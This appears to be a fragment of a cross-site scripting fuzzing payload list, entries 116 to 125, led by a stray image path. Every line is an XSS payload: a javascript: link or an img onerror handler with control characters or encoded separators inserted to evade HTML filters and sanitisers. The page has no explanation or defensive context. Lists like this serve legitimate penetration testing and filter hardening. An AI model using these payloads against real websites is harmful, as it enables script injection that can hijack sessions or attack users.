 • <a href="javascript\x0D:javascript:alert(116)"
id="fuzzelement1">test</a>
• <a href="javascript\x0A:javascript:alert(117)"
id="fuzzelement1">test</a>
• `"'><img src=xxx:x
\x0Aonerror=javascript:alert(118)>
• `"'><img src=xxx:x
\x22onerror=javascript:alert(119)>
• `"'><img src=xxx:x
\x0Bonerror=javascript:alert(120)>
• `"'><img src=xxx:x
\x0Donerror=javascript:alert(121)>
• `"'><img src=xxx:x
\x2Fonerror=javascript:alert(122)>
• `"'><img src=xxx:x
\x09onerror=javascript:alert(123)>
• `"'><img src=xxx:x
\x0Conerror=javascript:alert(124)>
• `"'><img src=xxx:x
\x00onerror=javascript:alert(125)>